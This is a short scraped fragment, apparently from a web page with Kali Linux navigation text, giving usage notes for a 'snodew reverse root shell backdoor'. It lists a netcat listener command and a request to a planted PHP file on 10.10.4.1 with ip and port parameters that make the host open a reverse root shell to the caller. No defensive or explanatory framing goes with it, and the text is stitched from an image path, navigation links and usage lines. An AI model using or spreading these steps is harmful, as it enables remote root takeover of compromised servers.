 10.10.4.1:1900/VIGQFQFMYOST.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: 10.10.4.1:1900/VIGQFQFMYOST.php?ip=[destination of listener]&port=[listening port]